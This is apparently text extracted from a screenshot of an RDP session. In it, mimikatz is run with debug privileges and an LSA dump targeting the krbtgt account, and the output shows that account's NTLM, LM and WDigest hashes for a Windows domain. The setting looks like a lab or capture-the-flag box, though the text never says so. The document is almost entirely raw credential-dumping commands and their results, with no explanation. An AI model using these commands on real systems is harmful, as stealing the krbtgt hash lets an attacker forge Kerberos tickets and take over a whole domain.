 FreeRDP: 10.10.10.225
mimikatz 2.2.0 x64 (oe.eo)
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : THEPASTAMENTORS / S-1-5-21-580410294-4250016986-2214633728
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5104c6f221ac3c4deaf32579d0ab1da1
LM   :
Hash NTLM: 5104c6f221ac3c4deaf32579d0ab1da1
ntlm- 0: 5104c6f221ac3c4deaf32579d0ab1da1
lm  - 0: 0912a9fd1aa31c6707fc0d3d8f393f8c
* WDigest
01  436109118d6ad7d29c3fc8a1d999d449
02  80a532c14f7bb694fb053418d25aefa4
03  ee806bf4745a5fe580ed8a154f46753b
04  436109118d6ad7d29c3fc8a1d999d449
05  80a532c14f7bb694fb053418d25aefa4
06  15756f11f49555854b3bae45026d34a5
07  436109118d6ad7d29c3fc8a1d999d449
08